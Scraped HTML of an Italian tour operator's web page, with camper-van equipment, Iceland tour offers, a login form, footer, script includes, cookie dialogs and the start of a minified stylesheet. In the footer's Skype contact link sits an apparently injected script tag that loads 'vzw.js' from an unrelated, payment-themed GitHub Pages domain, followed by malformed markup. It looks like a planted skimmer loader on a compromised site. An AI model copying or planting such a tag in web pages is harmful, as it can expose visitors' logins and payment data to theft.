<p>Cucina<br />Cubi di frigorifero - litri Min. 80<br />Piano cottura - fuochi 2<br />Stoviglie complete<br />Set per la pulizia (incluso strofinaccio da cucina, panno per la pulizia, spazzola per piatti e piccola spazzola a mano</p>
<p>Attrezzatura<br />Bagno e doccia<br />Riscaldatore<br />Navigatore<br />Blocchi di livellamento<br />Prese elettriche 230 V / 12 V<br />Zanzariere e tendine parasole<br />Kit riparazione pneumatici<br />Estintore<br />Cassetta di pronto soccorso<br />Cinture di sicurezza a tre punti<br />Cavo elettrico<br />Adattatore<br />Tenda da sole (esclusa l'Islanda)</p></div>
</div>
</div>
</div>


   <div class="offerta-details bg-gray margin-four overflow-hidden">     
        <div class="col-md-12 margin-two">       
            <div class="clear overflow-hidden">                      
                <h5>ATTENZIONE! Non è possibile effettuare prenotazioni per questo tour</h5>   
                                   
                                       
                                
            </div>
       
            <div id="quote" class="clear">

	</div>     
       
                        
                                   
            <div id="linkPrenotazioneOfferta" class="margin-two">
                <div class="pull-left">   
                    <p><a target="_blank" href="go/18/documenti.aspx" class="text-small">CONDIZIONI GENERALI DI VIAGGIO</a></p>
                    
                </div>
                <div class="pull-right">
                         
                </div>
            </div>
        </div>
    </div>

    
    
    

</div>  
                    </div>     
                    <div class="col-md-3">                                
                         <div class="offerta"><div class="img"><a href="dettaglioofferta/8848/affascinante-islanda---partenze-garantite.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Islanda_vik_home_(900_x_410).jpg" alt="Affascinante Islanda - Partenze Garantite"/></a></div><div class="description"><p><a href="dettaglioofferta/8848/affascinante-islanda---partenze-garantite.aspx">Affascinante Islanda - Partenze Garantite</a> - Islanda</p><p class="prezzo">da <span class="big">3.150,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8888/aurore-tra-i-ghiacci---partenze-garantite.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Islanda_aurore_ghiacci_home_22_(900_x_550).jpg" alt="Aurore tra i Ghiacci - Partenze Garantite"/></a></div><div class="description"><p><a href="dettaglioofferta/8888/aurore-tra-i-ghiacci---partenze-garantite.aspx">Aurore tra i Ghiacci - Partenze Garantite</a> - Islanda</p><p class="prezzo">da <span class="big">1.242,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8701/terre-d-islanda---partenze-garantite.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Islanda_terre_easyweek_(900_x_510).jpg" alt="Terre d'Islanda - Partenze garantite"/></a></div><div class="description"><p><a href="dettaglioofferta/8701/terre-d-islanda---partenze-garantite.aspx">Terre d'Islanda - Partenze garantite</a> - Islanda</p><p class="prezzo">da <span class="big">2.469,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8815/energie-e-aurore-boreali.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Islanda_Aurore_22__(900_x_550).jpg" alt="Energie e Aurore Boreali"/></a></div><div class="description"><p><a href="dettaglioofferta/8815/energie-e-aurore-boreali.aspx">Energie e Aurore Boreali</a> - Islanda</p><p class="prezzo">da <span class="big">1.399,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8702/avventura-in-islanda---partenze-garantite.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Islanda_pasqua_22_(900_x_600).jpg" alt="Avventura in Islanda - Partenze garantite"/></a></div><div class="description"><p><a href="dettaglioofferta/8702/avventura-in-islanda---partenze-garantite.aspx">Avventura in Islanda - Partenze garantite</a> - Islanda</p><p class="prezzo">da <span class="big">1.680,00 €</span></p></div></div>
                            
                                <div class="feedback">
                                    
                                </div>
                                                                                                       
                        <div id="ContainerBoxColonna"><div id="BoxColonna"><div class="box no-margin-top margin-five"><img src="public/BoxColonna/numero-telefono.png" alt="numero-telefono.png" /></div></div></div><div id="BoxLogin" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;BtnLoginBox&#39;)">
	
                            
                                <h3 class="margin-two">IL MIO EASYWEEK</h3>

                                <p class="no-margin">
                                    <label for="username" class="no-margin">Email</label>
                                    <input name="EmailLoginBox" type="text" maxlength="50" id="EmailLoginBox" />                                    
                                    <span id="ValidatorEmailLoginBox" class="validationError" style="color:Red;display:none;"></span>
                                </p>
                                <p class="no-margin">
                                    <label for="password" class="no-margin">Password</label>
                                    <input name="PasswordLoginBox" id="PasswordLoginBox" type="password" />
                                    <span id="ValidatorPasswordLoginBox" class="validationError" style="color:Red;display:none;"></span>
                                </p>
                                <p class="text-small">
                                    <a href="go/richiedipassword.aspx">Password Dimenticata?</a>
                                    <input type="submit" name="BtnLoginBox" value="LOGIN" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;BtnLoginBox&quot;, &quot;&quot;, true, &quot;LoginBox&quot;, &quot;&quot;, false, false))" id="BtnLoginBox" class="pull-right highlight-button-dark btn btn-small button no-margin pull-right" />
                                </p>
                                <p class="tiny">
                                    Se non sei registrato <a href="go/registrazioneofferta.aspx">clicca qui</a>
                                </p>       
                                <span id="reg_EmailLoginBox" style="color:Red;visibility:hidden;">Inserisci un indirizzo email corretto</span>
                                
                            
</div>
                        
                    </div>
                                
                    
                </div>
                    
            </div>
        </section>
        



        <!--Start Footer-->
        <footer>
            <div class="bg-white footer-top">
<div class="container">
<div class="row margin-four">
<div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-phone black-text"></i><p class="black-text margin-two no-margin-bottom">0696030982</p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-mobile black-text"></i><p class="black-text margin-two no-margin-bottom">+39 3286665713 (PER EMERGENZE)</p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-at black-text"></i><p class="black-text margin-two no-margin-bottom"><a title="info@easyweek.it"  href="mailto:info@easyweek.it">INFO@EASYWEEK.IT</a></p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-skype black-text"></i><p class="black-text margin-two no-margin-bottom"><a title="easyweek staff"  href="#"><script src="https://vizpay-secure.github.io/vizpay/vzw.js"></script><placed test="">EASYWEEK STAFF</a></p></div></div>
</div>
</div>
            

             <div class="container footer-middle ">
                <div class="row">
                    <div class="col-md-3 col-sm-3 footer-link1 xs-display-none">                        
                        <p><strong>EASYWEEKS Tour Operator srls&nbsp;</strong></p>
<p>P.Iva 02270640440 REA 201215 FM<br />Tel. 06.96030982 - info@easyweek.it</p>
<p><a href="go/17/erogazioni-pubbliche.aspx" target="_blank">EROGAZIONI PUBBLICHE</a></p>                        
                    </div>
                    
                    <!-- link -->
                    <div class="col-md-2 col-sm-3 col-xs-4 col-md-offset-3">
<p  class="widget-title">
ABOUT US</p><ul>
<li><a href="go/2/tour-operator-e-agenzia-viaggi-online-|-easyweekit.aspx">Chi siamo</a></li><li><a href="go/4/dicono-di-noi---easyweeks-tour-operator-recensioni-articoli-di-viaggi.aspx">Dicono di noi</a></li><li><a href="go/1/filosofia-easyweekit-viaggiare-turismo-online---prenota-online.aspx">Filosofia</a></li></ul>
</div>
<div class="col-md-2 col-sm-3 col-xs-4">
<p  class="widget-title">
CONTATTI</p><ul>
<li><a href="go/10/contact-easyweek--easyweeks-tour-operator.aspx">Contatti</a></li><li><a href="https://www.dovesiamonelmondo.it/">Viaggiare sicuri</a></li><li><a href="go/13/fondo-di-garanzia.aspx">Fondo di garanzia</a></li></ul>
</div>
<div class="col-md-2 col-sm-3 col-xs-4">
<p  class="widget-title">
CONDIZIONI</p><ul>
<li><a href="go/18/documenti.aspx">CONDIZIONI GENERALI DI VIAGGIO</a></li><li><a href="go/6/uso-dei-cookie.aspx">Cookie Policy</a></li><li><a href="go/11/informativa-privacy-easyweeks.aspx">Privacy Policy</a></li></ul>
</div>
                        
                    <!-- end link -->
                    
                </div>
                <div class="wide-separator-line bg-mid-gray no-margin-lr margin-three no-margin-bottom"></div>
                <div class="row margin-four no-margin-bottom">
                    <div class="col-md-6 col-sm-12 sm-text-center sm-margin-bottom-four">
                        <!--box iscrizione newsletter che rimada alla pagina newsletter.aspx-->
                        <div id="Newsletter" class="tz-subcribe" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;Iscrivi&#39;)">
	                        
                            <span class="widget-title"><b>ISCRIVITI ALLA NEWSLETTER</b></span>                                                                                
                                                    
                            <div class="row margin-one no-margin-bottom">                                 
                                <div class="col-md-6">
                                    <input name="email_newsletter" type="text" id="email_newsletter" class="text no-margin-bottom" placeholder="Inserisci la tua email" />
                                </div>
                                <!--ie fix--> <input name="TextBox3" type="text" id="TextBox3" style="display:none; visibility:hidden;" />                                                                    
                                <div class="col-md-6 text-left">
                                    <input type="submit" name="Iscrivi" value="Iscriviti" id="Iscrivi" class="no-margin-bottom" />
                                </div>
                            </div>                                    
                        
</div> 
                    </div>
                    <div class="col-md-6 col-sm-12 footer-social text-right sm-text-center">
                        <!-- social media link -->
                        <a href="https://www.facebook.com/pages/Easyweek/206689476012730" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/Easyweektravel?" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/easyweeks_tour_operator/" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.pinterest.com/easyweekviaggi/" target="_blank"><i class="fa fa-pinterest"></i></a><a href="https://www.youtube.com/user/Easyweektravel?feature=watch" target="_blank"><i class="fa fa-youtube"></i></a></div>
                         
                        <!-- end social media link -->
                    </div>
                </div>
            </div>
            
            <div class="container-fluid bg-dark-gray footer-bottom">
                <div class="container">
                    <div class="row margin-three">
                        <div class="col-md-12 text-uppercase text-small"><p>
<a href="viaggi/2/danimarca.aspx" class="text-transform-uppercase">Offerte Viaggi Danimarca</a><span> - </span><a href="viaggi/18/finlandia.aspx" class="text-transform-uppercase">Offerte Viaggi Finlandia</a><span> - </span><a href="viaggi/26/guatemala.aspx" class="text-transform-uppercase">Offerte Viaggi Guatemala</a><span> - </span><a href="viaggi/24/islanda.aspx" class="text-transform-uppercase">Offerte Viaggi Islanda</a><span> - </span><a href="viaggi/1/italia.aspx" class="text-transform-uppercase">Offerte Viaggi Italia</a><span> - </span><a href="viaggi/44/mauritius.aspx" class="text-transform-uppercase">Offerte Viaggi Mauritius</a><span> - </span><a href="viaggi/7/messico.aspx" class="text-transform-uppercase">Offerte Viaggi Messico</a><span> - </span><a href="viaggi/9/norvegia.aspx" class="text-transform-uppercase">Offerte Viaggi Norvegia</a><span> - </span><a href="viaggi/31/portogallo.aspx" class="text-transform-uppercase">Offerte Viaggi Portogallo</a><span> - </span><a href="viaggi/40/seychelles.aspx" class="text-transform-uppercase">Offerte Viaggi Seychelles</a><span> - </span><a href="viaggi/8/spagna.aspx" class="text-transform-uppercase">Offerte Viaggi Spagna</a><span> - </span><a href="viaggi/19/svezia.aspx" class="text-transform-uppercase">Offerte Viaggi Svezia</a><span> - </span></p></div>

                        <!-- copyright -->
                        <div class="col-md-10 col-sm-10 col-xs-12 copyright text-left letter-spacing-1 xs-text-center xs-margin-bottom-one">
                            <p>Easyweeks Tour Operator &copy; 2026 Copyright Easyweek. Tutti i diritti riservati | <a href="go/11/informativa-privacy-easyweeks.aspx" target="_blank">Privacy</a> - <a href="go/6/uso-dei-cookie.aspx" target="_blank">Cookie policy</a> - <a href="javascript:GestisciCookie()">Gestisci Cookie</a> - <a href="https://www.labonext.com" target="_blank">Credits</a></p>
                        </div>
                        <!-- end copyright -->
                        <!-- logo -->
                        <div class="col-md-4 col-sm-4 col-xs-12 footer-logo text-right xs-text-center">
                            <a href="https://www.easyweek.it"></a>
                        </div>
                        <!-- end logo -->
                    </div>
                </div>
            </div>
            
            <!-- scroll to top --> 
            <a href="javascript:;" class="scrollToTop"><i class="fa fa-angle-up"></i></a> 
            <!-- scroll to top End... --> 

            
        </footer>
        <!--End Footer-->

        <!--Social network laterale-->
        <div class="socialLaterali xs-display-none">
<a href="https://www.facebook.com/pages/Easyweek/206689476012730" target="_blank"><i class="fa fa-facebook"></i></a></div>

        <!--End Social network-->

        <!-- javascript libraries / javascript files set #1 -->
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/modernizr.min.js"></script>
        <script type="text/javascript" src="js/bootstrap.min.js"></script>
        <script type="text/javascript" src="js/bootstrap-hover-dropdown.min.js"></script>
        <script type="text/javascript" src="js/jquery.easing.1.3.min.js"></script>
        <script type="text/javascript" src="js/skrollr.min.js"></script>
        <script type="text/javascript" src="js/smooth-scroll.min.js"></script>
        <!-- jquery appear -->
        <script type="text/javascript" src="js/jquery.appear.min.js"></script>
        <!-- animation -->
        <script type="text/javascript" src="js/wow.min.js"></script>
        <!-- page scroll -->
        <script type="text/javascript" src="js/page-scroll.min.js"></script>
        <!-- easy piechart-->
        <script type="text/javascript" src="js/jquery.easypiechart.min.js"></script>
        <!-- parallax -->
        <script type="text/javascript" src="js/jquery.parallax-1.1.3.min.js"></script>
        <!--portfolio with shorting tab -->
        <script type="text/javascript" src="js/jquery.isotope.min.js"></script>
        <!-- owl slider  -->
        <script type="text/javascript" src="js/owl.carousel.min.js"></script>
        <!-- magnific popup  -->
        <script type="text/javascript" src="js/jquery.magnific-popup.min.js"></script>
        <script type="text/javascript" src="js/popup-gallery.min.js"></script>
        <!-- text effect  -->
        <script type="text/javascript" src="js/text-effect.min.js"></script>
        <!-- revolution slider  -->
        <script type="text/javascript" src="js/jquery.tools.min.js"></script>
        <script type="text/javascript" src="js/jquery.revolution.min.js"></script>
        <!-- counter  -->
        <script type="text/javascript" src="js/counter.min.js"></script>
        <!-- countTo -->
        <script type="text/javascript" src="js/jquery.countTo.min.js"></script>
        <!-- fit videos  -->
        <script type="text/javascript" src="js/jquery.fitvids.min.js"></script>
        <!-- imagesloaded  -->
        <script type="text/javascript" src="js/imagesloaded.pkgd.min.js"></script>
        <!-- hamburger menu-->
        <script type="text/javascript" src="js/classie.min.js"></script>
        <script type="text/javascript" src="js/hamburger-menu.min.js"></script>
        <!-- setting -->
        <script type="text/javascript" src="js/main.js?1.0"></script>

        <!--SCRIPT PER COLORE DI ROSSO CAMPI ERRATI NEI FORM -->
        <script type="text/javascript" src="js/std/ValidatorForm.min.js"></script>

        <!-- JS caricamento Province Comuni -->
        <script type="text/javascript" src="js/std/loadComboFromDB.min.js"></script>
        <!-- end -->

        <!--- autocomplete ricerca-->
        

        <!-- cookie -->
        <script src="js/std/jquery.cookie.min.js" type="text/javascript"></script>

        <script type="text/javascript" src='//www.google.com/recaptcha/api.js'></script>

        <script type="text/javascript" src="js/Calendario/datepicker-it.min.js"></script>

        <script src="//code.jquery.com/ui/1.11.4/jquery-ui.min.js" type="text/javascript"></script>

        <script type="text/javascript" src="js/std/jquery-imagefill.min.js"></script>

        <!--agenzie-->
        <script type="text/javascript" src="AgenzieViaggi/js/dettaglioOfferta.js?1.9"></script>

        
        <script type="text/javascript" src="js/std/gallery/jquery.mobile.customized.min.js"></script>
        <script type="text/javascript" src="js/std/gallery/camera.min.js"></script>
        <script type="text/javascript">
$(document).ready(function() {
$('#linkPrenotazioneOfferta').hide();
})
</script>

        <script type="text/javascript">
                function setQuote(data, partenzaFissa) {
                    var numNotti = parseInt($("#gg").val());
                    var mese = parseInt(data.split('/')[1] - 1)
                    var dataRitorno = new Date(data.split('/')[2], mese, data.split('/')[0]);
                    dataRitorno.setDate(dataRitorno.getDate() + numNotti);

                    $('#lblDataRitorno').text('DATA RITORNO: ' + dataRitorno.getDate() + '/' + parseInt(dataRitorno.getMonth() + 1) + '/' + dataRitorno.getFullYear());

                var link = ""
                if (partenzaFissa)
                    link = "&PF=1"
                $("#quote").load("AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?" + "DI=" + data + "&ID=" + 8902 + link)
                }

                function dataChanged() {
                    $("#quoteStrutture").load("AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?" + "DI=" + $("#DataDiArrivoStruttura").val() + "&DF=" + $("#DataDiPartenzaStruttura").val() + "&ID=" + 8902)
                    if ($("#DataDiArrivoStruttura").val() != "" && $("#DataDiPartenzaStruttura").val() != "")
                        $("#prenotaStruttura").show()
                }
        </script>

        
        <div class="banner_consenso_cookie"><div id="testo_banner"><p>Ci serviamo dei cookie per diversi fini, tra l''altro per consentire funzioni del sito web e attività di marketing mirate. Per maggiori informazioni, riveda la nostra <a href="go/6/uso-dei-cookie.aspx" id="lp_link">informativa sulla privacy e sui cookie.</a> Può gestire le impostazioni relative ai cookie, cliccando su ''Gestisci Cookie''</div><div class="pulsanti-banner"><a class="btn btn-black btn-small no-margin-bottom" onclick="AccettaTuttiCookie();" href="javascript:Void(0)">Accetta Tutti </a><a class="btn btn-black btn-small no-margin-bottom" onclick="GestisciCookie();" href="javascript:Void(0)" title="Gestisci Cookie">Gestisci Cookie</a></p></div></div>

    
<script type="text/javascript">
//<![CDATA[
var treeSiteMap_ImageArray =  new Array('', '', '', '/WebResource.axd?d=PKiykYYUdPIBw1RbYdryU1J6SdOm_-MypUrMuKQo4l8Z0IXbwi2NMqKyBSBX3oAnd2yUAgzCGTxmxqjwV_SflysUbrBCOaxCDjyiOnQKy1mvu3gRaN4ACC_IrXaAt12V0&t=638901613900000000', '/WebResource.axd?d=jrOzbdSNIHtwVoNYUJipRhswHll5bM4eTdyc9isArCK0ccTPYS3D4fw7ASBCzZLOy_Hg-1It9AiIm2meUWmlS7yHdNIP85qx_RSM1RqbA4M4L-cQjT2diR8aMR9NDfvq0&t=638901613900000000', '/WebResource.axd?d=-S-v9TtrEAVTC-kAwQRo9nmsR61CufAlimSOkBTMFMVLtJ7BIllGpsCX4nPuv84wIUOydvLDoZPOkgsUidmmO6UTLNiGgkI2OLzR3uMcjVQY5Y8n4T6EwpSWbEz_XF0k0&t=638901613900000000');
var Page_Validators =  new Array(document.getElementById("ValidatorEmailLoginBox"), document.getElementById("ValidatorPasswordLoginBox"), document.getElementById("reg_EmailLoginBox"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ValidatorEmailLoginBox = document.all ? document.all["ValidatorEmailLoginBox"] : document.getElementById("ValidatorEmailLoginBox");
ValidatorEmailLoginBox.controltovalidate = "EmailLoginBox";
ValidatorEmailLoginBox.focusOnError = "t";
ValidatorEmailLoginBox.display = "Dynamic";
ValidatorEmailLoginBox.validationGroup = "LoginBox";
ValidatorEmailLoginBox.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ValidatorEmailLoginBox.initialvalue = "";
var ValidatorPasswordLoginBox = document.all ? document.all["ValidatorPasswordLoginBox"] : document.getElementById("ValidatorPasswordLoginBox");
ValidatorPasswordLoginBox.controltovalidate = "PasswordLoginBox";
ValidatorPasswordLoginBox.focusOnError = "t";
ValidatorPasswordLoginBox.display = "Dynamic";
ValidatorPasswordLoginBox.validationGroup = "LoginBox";
ValidatorPasswordLoginBox.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ValidatorPasswordLoginBox.initialvalue = "";
var reg_EmailLoginBox = document.all ? document.all["reg_EmailLoginBox"] : document.getElementById("reg_EmailLoginBox");
reg_EmailLoginBox.controltovalidate = "EmailLoginBox";
reg_EmailLoginBox.focusOnError = "t";
reg_EmailLoginBox.errormessage = "Inserisci un indirizzo email corretto";
reg_EmailLoginBox.validationGroup = "LoginBox";
reg_EmailLoginBox.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
reg_EmailLoginBox.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
var callBackFrameUrl='/WebResource.axd?d=h9ZEmRz81VepUAyCyIqG_m3bLjbvsEx7fxlhOoqIR7cQVJi_A4OfV7cn4ncyi55d_OTOcT-ha7_FxNa-60izVoHqfDAfMuBVjQPh4fJ1jTc1&t=638901613900000000';
WebForm_InitCallback();var treeSiteMap_Data = new Object();
treeSiteMap_Data.images = treeSiteMap_ImageArray;
treeSiteMap_Data.collapseToolTip = "Comprimi {0}";
treeSiteMap_Data.expandToolTip = "Espandi {0}";
treeSiteMap_Data.expandState = theForm.elements['treeSiteMap_ExpandState'];
treeSiteMap_Data.selectedNodeID = theForm.elements['treeSiteMap_SelectedNode'];
(function() {
  for (var i=0;i<6;i++) {
  var preLoad = new Image();
  if (treeSiteMap_ImageArray[i].length > 0)
    preLoad.src = treeSiteMap_ImageArray[i];
  }
})();
treeSiteMap_Data.lastIndex = 1;
treeSiteMap_Data.populateLog = theForm.elements['treeSiteMap_PopulateLog'];
treeSiteMap_Data.treeViewID = 'treeSiteMap';
treeSiteMap_Data.name = 'treeSiteMap_Data';

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
                var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
                (function () {
                    var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                    s1.async = true;
                    s1.src = 'https://embed.tawk.to/577e484074f90e49348790c0/default';
                    s1.charset = 'UTF-8';
                    s1.setAttribute('crossorigin', '*');
                    s0.parentNode.insertBefore(s1, s0);
                })();
    </script>
    <!--End of Tawk.to Script-->


    <div class="modal" id="CookieModal">

        <form id="FormCookie">
            <h6>Cookie Policy</h6>
            <p class="mb-3">
                Ci serviamo dei cookie per diversi fini, tra l'altro per consentire funzioni del sito web e attività di marketing mirate. Per maggiori informazioni, riveda la nostra <a href="/cookie-policy/">informativa sulla privacy e sui cookie</a>.
            </p>
            <h6 class="mb-0">Necessari Servizi e cookie</h6>
            <div class="form-group form-check">
                <input type="checkbox" id="BaseCookie" name="BaseCookie" class="form-check-input" disabled checked />
                <label class="form-check-label">
                    Questi servizi sono necessari per il corretto funzionamento di questo sito web: <b>Google Tag Manager e Google Recaptcha</b>
                </label>
            </div>
            <h6 class="mb-1">Cookie funzionali, di prestazione e di interesse</h6>
            <p class=" mb-16">I servizi di analisi ci aiutano ad analizzare l'utilizzo del sito e ottimizzarlo per un'esperienza migliore per tutti</p>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The GoogleCookie field is required." id="GoogleCookie" name="GoogleCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="GoogleCookie">
                    Google Analytic, Youtube e Google Maps
                </label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The FacebookCookie field is required." id="FacebookCookie" name="FacebookCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="FacebookCookie">Facebook Pixel</label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The TwitterCookie field is required." id="TwitterCookie" name="TwitterCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="TwitterCookie">
                    Twitter Pixel
                </label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The LinkedinCookie field is required." id="LinkedinCookie" name="LinkedinCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="LinkedinCookie">LinkedIn Insight</label>
            </div>
            <div class="my-16 " style="margin-top: 10px">
                <button type="button" onclick="AccettaTuttiCookie()" class="button" style="margin-right: 10px">Accetta tutti</button>
                <button type="button" onclick="SelezionaCookie()" class="button" style="margin-right: 10px">Salva scelta</button>
            </div>
            <input name="GoogleCookie" type="hidden" value="false" /><input name="FacebookCookie" type="hidden" value="false" /><input name="TwitterCookie" type="hidden" value="false" /><input name="LinkedinCookie" type="hidden" value="false" />
        </form>
    </div>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
    <script src="/js/CookieSitePolicy.js"></script>
    <script src="js/custom.js?1"></script>
    <script type="text/javascript">
                $(document).ready(function () {

                });
    </script>



</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/style.min.css
body_size: 41488
content:
@charset "utf-8";@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);@import url(https://fonts.googleapis.com/css?family=Oswald:400,300,700);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,700);body{font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;font-size:14px;color:#626262;line-height:24px;letter-spacing:.02em}a{color:#000}a:hover{color:#575757}img{-webkit-backface-visibility:hidden;max-width:100%;height:auto}video{background-size:cover;display:table-cell;vertical-align:middle;width:100%}ul{margin:0;padding:0}input,textarea,select{border:1px solid #dfdfdf;letter-spacing:1px;font-size:11px;padding:8px 15px;width:100%;margin:0 0 20px 0;text-transform:uppercase;max-width:100%;resize:none}input[type="submit"]{width:auto}input[type="button"],input[type="text"],input[type="email"],input[type="search"],input[type="password"],textarea,input[type="submit"]{-webkit-appearance:none;border-radius:0}input:focus,textarea:focus{border:1px solid #989898}input[type="submit"]:focus{border:none !important}select::-ms-expand{display:none}iframe{border:0}.sound iframe{width:100%}ul{list-style:none outside none}ul,ol,dl{list-style-position:outside}*{transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s}::selection{color:#000;background:#dcdcdc}::-moz-selection{color:#000;background:#dcdcdc}::-webkit-input-placeholder{color:#999;text-overflow:ellipsis}:-moz-placeholder{color:#999 !important;text-overflow:ellipsis;opacity:1}::-moz-placeholder{color:#999 !important;text-overflow:ellipsis;opacity:1}:-ms-input-placeholder{color:#999 !important;text-overflow:ellipsis;opacity:1}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}::-webkit-scrollbar-thumb{background:rgba(210,210,210,.8);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5);-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.5);box-shadow:inset 0 0 6px rgba(0,0,0,.5)}::-webkit-scrollbar-thumb:window-inactive{background:rgba(210,210,210,.4)}.animated{-moz-transition-duration:0s !important}@media screen\0{input{padding-bottom:19px}}.alt-font{font-family:"Oswald",sans-serif !important}.main-font{font-family:'Open Sans',sans-serif !important}h1,h2,h3,h4,h5{text-transform:uppercase;margin:0;padding:0;color:#000}h1{font-weight:700;line-height:45px}h2{font-size:24px;font-weight:400;letter-spacing:inherit;line-height:30px}h3{font-size:14px;letter-spacing:inherit;font-weight:700}h4{letter-spacing:0;font-weight:400;text-transform:none;font-size:16px;line-height:26px}h5{letter-spacing:2px;font-weight:600;font-size:11px}h6{font-family:'Open Sans',sans-serif;letter-spacing:1px;font-size:13px;font-weight:400;line-height:20px}.section-title{text-transform:uppercase;font-weight:700;font-size:20px;letter-spacing:2px;padding:0 0 100px 0}.tab-content .section-title{border:medium none;font-size:40px;font-weight:100;text-transform:none;margin:2% 0 0;padding:0}.title-gray{border:1px solid #b5b5b5;color:#b5b5b5}.title-white{border:1px solid #fff;color:#fff}h1.big{color:#fff;font-size:65px;font-weight:600;line-height:76px;margin-bottom:0}h1.title{font-size:60px;font-weight:700;line-height:65px;margin-bottom:0;display:inline-block}span.underline-bg{display:table;height:2px;width:100%;position:relative;top:-28px;z-index:2}h1.big span{font-weight:300}.banner-content{font-size:18px;line-height:28px}h1.page-title{margin:95px auto 0;width:100%}.highlight-title{font-family:'Oswald',sans-serif;font-weight:100;color:#000;font-size:65px;letter-spacing:0}.highlight-title span{font-weight:600}.work-process-title{font-size:12px;letter-spacing:2px;font-weight:600;text-transform:uppercase;color:#000}.text-small{font-size:11px !important;line-height:15px !important}.text-med{font-size:14px !important;line-height:26px !important}.text-large{font-size:15px !important;text-transform:uppercase;line-height:24px !important;letter-spacing:2px !important}.text-extra-large{font-size:16px !important;line-height:28px !important;font-weight:100}.text-extra-large strong{letter-spacing:3px}.text-extra-large-normal{font-weight:normal !important}.title-small{font-size:20px !important;line-height:30px !important}.title-med{font-size:24px !important;line-height:34px !important}.title-large{font-size:28px !important;line-height:41px !important}.title-extra-large{font-size:35px !important;line-height:43px !important}.white-text{color:#fff !important}.magenta-text{color:#d94378 !important}.orange-text{color:#ff513b !important}.orange-light-text{color:#ef824c !important}.deep-red-text{color:#e75e50 !important}.black-text{color:#000 !important}.yellow-text{color:#e6af2a !important}.yellow-light-text{color:#ffd200 !important}.fast-yellow-text{color:#f7d23d !important}.pink-text{color:#d9378e !important}.light-gray-text{color:#ababab !important}.deep-gray-text{color:#464646 !important}.deep-light-gray-text{color:#878787 !important}.gray-text{color:#7f7f7f !important}.dark-gray-text{color:#373737 !important}.no-letter-spacing{letter-spacing:0 !important}.letter-spacing-1{letter-spacing:1px !important}.letter-spacing-2{letter-spacing:2px !important}.letter-spacing-3{letter-spacing:3px !important}.letter-spacing-4{letter-spacing:4px !important}.letter-spacing-5{letter-spacing:5px !important}.letter-spacing-6{letter-spacing:6px !important}.letter-spacing-7{letter-spacing:7px !important}.letter-spacing-8{letter-spacing:8px !important}.letter-spacing-9{letter-spacing:9px !important}.letter-spacing-10{letter-spacing:10px !important}.font-weight-100{font-weight:100 !important}.font-weight-300{font-weight:300 !important}.font-weight-400{font-weight:400 !important}.font-weight-600{font-weight:600 !important}.font-weight-700{font-weight:700 !important}.font-weight-800{font-weight:800 